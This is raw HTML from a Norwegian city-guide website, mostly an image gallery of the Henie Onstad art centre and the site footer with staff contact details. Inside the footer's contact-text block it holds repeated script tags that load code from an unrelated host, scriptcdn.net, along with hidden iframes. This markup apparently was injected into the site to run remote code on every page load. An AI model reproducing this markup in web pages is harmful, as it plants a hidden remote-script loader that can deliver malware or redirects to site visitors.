/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06-1877x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06.jpg","index":5,"id":10431,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06-75x50_c.jpg","title":"henie-onstad-image-06"},"gallery_id":"10425"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07.jpg","title":"henie-onstad-image-07","link":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07-300x169.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07-768x432.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07-1024x576.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07-1536x864.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07-100x56.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07-1877x1056.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07-1877x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07.jpg","index":6,"id":10432,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-07-75x50_c.jpg","title":"henie-onstad-image-07"},"gallery_id":"10425"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08.jpg","title":"henie-onstad-image-08","link":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08-75x50_c.jpg","meta":{"aperture":null,"credit":"Dag Fosse","camera":null,"caption":"","created_timestamp":null,"copyright":"Dag Fosse","focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08-223x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08-768x1035.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08-760x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08-100x135.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08-1000x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08.jpg","index":7,"id":10433,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-08-75x50_c.jpg","title":"henie-onstad-image-08"},"gallery_id":"10425"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09.jpg","title":"henie-onstad-image-09","link":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09-225x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09-768x1024.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09-768x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09-1152x1536.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09-100x133.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09-1536x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09-1536x1509.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09.jpg","index":8,"id":10434,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-09-75x50_c.jpg","title":"henie-onstad-image-09"},"gallery_id":"10425"}]' data-lightbox-theme='{&quot;arrows&quot;:true,&quot;margins&quot;:[120,0],&quot;gutter&quot;:&quot;100&quot;,&quot;thumbs_position&quot;:&quot;bottom&quot;,&quot;base_template&quot;:&quot;&lt;div id=\&quot;envirabox-10425\&quot; data-envirabox-id=\&quot;10425\&quot; class=\&quot;envirabox-container envirabox-theme-base_dark envirabox-wrap\&quot; role=\&quot;dialog\&quot;&gt;&lt;div class=\&quot;envirabox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-outer\&quot;&gt;&lt;div class=\&quot;envirabox-inner\&quot;&gt;&lt;div class=\&quot;envirabox-caption-wrap\&quot;&gt;&lt;div class=\&quot;envirabox-title\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-toolbar\&quot;&gt;&lt;div class=\&quot;envira-close-button\&quot;&gt;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-navigation\&quot;&gt;&lt;a data-envirabox-prev title=\&quot;Prev\&quot; class=\&quot;envirabox-arrow envirabox-arrow--left envirabox-nav envirabox-prev\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;a data-envirabox-next title=\&quot;Next\&quot; class=\&quot;envirabox-arrow envirabox-arrow--right envirabox-nav envirabox-next\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-stage\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;load_all&quot;:false,&quot;error_template&quot;:&quot;&lt;div class=\&quot;envirabox-error\&quot;&gt;&lt;p&gt;{{ERROR}}&lt;p&gt;&lt;\/div&gt;&quot;,&quot;inner_caption&quot;:false,&quot;caption_position&quot;:false,&quot;arrow_position&quot;:false,&quot;toolbar&quot;:true,&quot;infobar&quot;:false,&quot;show_smallbtn&quot;:false,&quot;idle_time&quot;:false,&quot;click_content&quot;:false,&quot;click_slide&quot;:false,&quot;click_outside&quot;:false,&quot;animation_duration&quot;:false,&quot;transition_duration&quot;:false,&quot;small_btn_template&quot;:&quot;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&quot;}' data-parsed-attrs='{"id":"10425","cache":true}'><div id="envira-gallery-item-10426" class="envira-gallery-item envira-gallery-item-1 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-10425 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/henie-onstad-image-01.jpg" title="henie-onstad-image-01" data-caption="" data-envira-item-id="10426" data-envira-retina="https://cityguide.no/wp-content/uploads/henie-onstad-image-01.jpg" data-thumb="https://cityguide.no/wp-content/uploads/henie-onstad-image-01-75x50_c.jpg" data-title="henie-onstad-image-01" data-envirabox='10425' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/henie-onstad-image-01-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-1    envira-lazy" height="150" id="envira-gallery-image-10426" srcset="[data-uri]" tabindex="-1" title="henie-onstad-image-01" width="150" data-caption="" data-envira-gallery-id="10425" data-envira-index="0" data-envira-item-id="10426" data-envira-src="https://cityguide.no/wp-content/uploads/henie-onstad-image-01-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/henie-onstad-image-01-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/henie-onstad-image-01-150x150_c.jpg 2x" data-title="henie-onstad-image-01" itemprop="thumbnailUrl"  data-envirabox="10425" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-10427" class="envira-gallery-item envira-gallery-item-2 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-10425 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/henie-onstad-image-02.jpg" title="henie-onstad-image-02" data-caption="" data-envira-item-id="10427" data-envira-retina="https://cityguide.no/wp-content/uploads/henie-onstad-image-02.jpg" data-thumb="https://cityguide.no/wp-content/uploads/henie-onstad-image-02-75x50_c.jpg" data-title="henie-onstad-image-02" data-envirabox='10425' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/henie-onstad-image-02-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-2    envira-lazy" height="150" id="envira-gallery-image-10427" srcset="[data-uri]" tabindex="-1" title="henie-onstad-image-02" width="150" data-caption="" data-envira-gallery-id="10425" data-envira-index="1" data-envira-item-id="10427" data-envira-src="https://cityguide.no/wp-content/uploads/henie-onstad-image-02-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/henie-onstad-image-02-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/henie-onstad-image-02-150x150_c.jpg 2x" data-title="henie-onstad-image-02" itemprop="thumbnailUrl"  data-envirabox="10425" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-10428" class="envira-gallery-item envira-gallery-item-3 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-10425 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/henie-onstad-image-03.jpg" title="henie-onstad-image-03" data-caption="" data-envira-item-id="10428" data-envira-retina="https://cityguide.no/wp-content/uploads/henie-onstad-image-03.jpg" data-thumb="https://cityguide.no/wp-content/uploads/henie-onstad-image-03-75x50_c.jpg" data-title="henie-onstad-image-03" data-envirabox='10425' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/henie-onstad-image-03-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-3    envira-lazy" height="150" id="envira-gallery-image-10428" srcset="[data-uri]" tabindex="-1" title="henie-onstad-image-03" width="150" data-caption="" data-envira-gallery-id="10425" data-envira-index="2" data-envira-item-id="10428" data-envira-src="https://cityguide.no/wp-content/uploads/henie-onstad-image-03-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/henie-onstad-image-03-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/henie-onstad-image-03-150x150_c.jpg 2x" data-title="henie-onstad-image-03" itemprop="thumbnailUrl"  data-envirabox="10425" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-10429" class="envira-gallery-item envira-gallery-item-4 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-10425 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/henie-onstad-image-04.jpg" title="henie-onstad-image-04" data-caption="" data-envira-item-id="10429" data-envira-retina="https://cityguide.no/wp-content/uploads/henie-onstad-image-04.jpg" data-thumb="https://cityguide.no/wp-content/uploads/henie-onstad-image-04-75x50_c.jpg" data-title="henie-onstad-image-04" data-envirabox='10425' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/henie-onstad-image-04-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-4    envira-lazy" height="150" id="envira-gallery-image-10429" srcset="[data-uri]" tabindex="-1" title="henie-onstad-image-04" width="150" data-caption="" data-envira-gallery-id="10425" data-envira-index="3" data-envira-item-id="10429" data-envira-src="https://cityguide.no/wp-content/uploads/henie-onstad-image-04-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/henie-onstad-image-04-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/henie-onstad-image-04-150x150_c.jpg 2x" data-title="henie-onstad-image-04" itemprop="thumbnailUrl"  data-envirabox="10425" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-10430" class="envira-gallery-item envira-gallery-item-5 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-10425 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/henie-onstad-image-05.jpg" title="henie-onstad-image-05" data-caption="" data-envira-item-id="10430" data-envira-retina="https://cityguide.no/wp-content/uploads/henie-onstad-image-05.jpg" data-thumb="https://cityguide.no/wp-content/uploads/henie-onstad-image-05-75x50_c.jpg" data-title="henie-onstad-image-05" data-envirabox='10425' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/henie-onstad-image-05-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-5    envira-lazy" height="150" id="envira-gallery-image-10430" srcset="[data-uri]" tabindex="-1" title="henie-onstad-image-05" width="150" data-caption="" data-envira-gallery-id="10425" data-envira-index="4" data-envira-item-id="10430" data-envira-src="https://cityguide.no/wp-content/uploads/henie-onstad-image-05-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/henie-onstad-image-05-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/henie-onstad-image-05-150x150_c.jpg 2x" data-title="henie-onstad-image-05" itemprop="thumbnailUrl"  data-envirabox="10425" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-10431" class="envira-gallery-item envira-gallery-item-6 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-10425 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/henie-onstad-image-06.jpg" title="henie-onstad-image-06" data-caption="" data-envira-item-id="10431" data-envira-retina="https://cityguide.no/wp-content/uploads/henie-onstad-image-06.jpg" data-thumb="https://cityguide.no/wp-content/uploads/henie-onstad-image-06-75x50_c.jpg" data-title="henie-onstad-image-06" data-envirabox='10425' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/henie-onstad-image-06-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-6    envira-lazy" height="150" id="envira-gallery-image-10431" srcset="[data-uri]" tabindex="-1" title="henie-onstad-image-06" width="150" data-caption="" data-envira-gallery-id="10425" data-envira-index="5" data-envira-item-id="10431" data-envira-src="https://cityguide.no/wp-content/uploads/henie-onstad-image-06-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/henie-onstad-image-06-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/henie-onstad-image-06-150x150_c.jpg 2x" data-title="henie-onstad-image-06" itemprop="thumbnailUrl"  data-envirabox="10425" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-10432" class="envira-gallery-item envira-gallery-item-7 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-10425 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/henie-onstad-image-07.jpg" title="henie-onstad-image-07" data-caption="" data-envira-item-id="10432" data-envira-retina="https://cityguide.no/wp-content/uploads/henie-onstad-image-07.jpg" data-thumb="https://cityguide.no/wp-content/uploads/henie-onstad-image-07-75x50_c.jpg" data-title="henie-onstad-image-07" data-envirabox='10425' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/henie-onstad-image-07-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-7    envira-lazy" height="150" id="envira-gallery-image-10432" srcset="[data-uri]" tabindex="-1" title="henie-onstad-image-07" width="150" data-caption="" data-envira-gallery-id="10425" data-envira-index="6" data-envira-item-id="10432" data-envira-src="https://cityguide.no/wp-content/uploads/henie-onstad-image-07-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/henie-onstad-image-07-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/henie-onstad-image-07-150x150_c.jpg 2x" data-title="henie-onstad-image-07" itemprop="thumbnailUrl"  data-envirabox="10425" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-10433" class="envira-gallery-item envira-gallery-item-8 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-10425 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/henie-onstad-image-08.jpg" title="henie-onstad-image-08" data-caption="" data-envira-item-id="10433" data-envira-retina="https://cityguide.no/wp-content/uploads/henie-onstad-image-08.jpg" data-thumb="https://cityguide.no/wp-content/uploads/henie-onstad-image-08-75x50_c.jpg" data-title="henie-onstad-image-08" data-envirabox='10425' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/henie-onstad-image-08-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-8    envira-lazy" height="150" id="envira-gallery-image-10433" srcset="[data-uri]" tabindex="-1" title="henie-onstad-image-08" width="150" data-caption="" data-envira-gallery-id="10425" data-envira-index="7" data-envira-item-id="10433" data-envira-src="https://cityguide.no/wp-content/uploads/henie-onstad-image-08-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/henie-onstad-image-08-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/henie-onstad-image-08-150x150_c.jpg 2x" data-title="henie-onstad-image-08" itemprop="thumbnailUrl"  data-envirabox="10425" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-10434" class="envira-gallery-item envira-gallery-item-9 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-10425 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/henie-onstad-image-09.jpg" title="henie-onstad-image-09" data-caption="" data-envira-item-id="10434" data-envira-retina="https://cityguide.no/wp-content/uploads/henie-onstad-image-09.jpg" data-thumb="https://cityguide.no/wp-content/uploads/henie-onstad-image-09-75x50_c.jpg" data-title="henie-onstad-image-09" data-envirabox='10425' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/henie-onstad-image-09-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-9    envira-lazy" height="150" id="envira-gallery-image-10434" srcset="[data-uri]" tabindex="-1" title="henie-onstad-image-09" width="150" data-caption="" data-envira-gallery-id="10425" data-envira-index="8" data-envira-item-id="10434" data-envira-src="https://cityguide.no/wp-content/uploads/henie-onstad-image-09-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/henie-onstad-image-09-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/henie-onstad-image-09-150x150_c.jpg 2x" data-title="henie-onstad-image-09" itemprop="thumbnailUrl"  data-envirabox="10425" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div></div></div><noscript><img src='https://cityguide.no/wp-content/uploads/henie-onstad-image-01.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/henie-onstad-image-02.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/henie-onstad-image-03.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/henie-onstad-image-04.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/henie-onstad-image-05.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/henie-onstad-image-06.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/henie-onstad-image-07.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/henie-onstad-image-08.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/henie-onstad-image-09.jpg' alt='' class='envira_noscript_images ' /></noscript>  

</div>

  </div>
  
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
                </aside>

    
  </div>


    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

